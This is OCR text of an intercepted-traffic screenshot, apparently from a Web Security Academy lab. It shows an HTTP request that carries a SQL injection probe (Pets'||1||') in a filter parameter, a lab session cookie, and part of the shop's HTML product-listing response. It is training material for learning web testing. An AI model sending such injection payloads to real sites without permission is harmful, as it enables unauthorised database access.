 Request
Clear
Response
1 GET /filter?category=Pets'||1||' HTTP/1.1
2 Host: 0a8c001604495d9180c60dd0006c004a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a8c001604495d9180c60dd0006c004a.web-security-academ
y.net/
9 Cookie: session=d82ldTNqdPOXGQFfW3TXmFcwNInibcG3
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: magenta
16 Priority: u=0, i
17
18
196 </div>
197 <div>
198 <img src="/image/productcatalog/products/72.
jpg">
199 <h3>Baby Minding Shoes</h3>
200 <img src="/resources/images/rating4.png">
201 $43.64
202 <a class="button" href="/product?productId=1
5">View details</a>
203 </div>
204 <div>
205 <img src="/image/productcatalog/products/30.
jpg">
206 <h3>Giant Pillow Thing</h3>
207 <img src="/resources/images/rating2.png">
208 $57.26
209 <a class="button" href="/product?productId=1
6">View details</a>
210 </div>
211 <div>
212 <img src="/image/productcatalog/products/54.
jpg">
213 <h3>Robot Home Security Buddy</h3>
214 <img src="/resources/images/rating1.png">
215 $27.51
216 <a class="button" href="/product?productId=1
7">View details</a>
217 </div>
218 <div>
219 <img src="/image/productcatalog/products/10.
jpg">
220 <h3>Giant Grasshopper</h3>
221 <img src="/resources/images/rating5.png">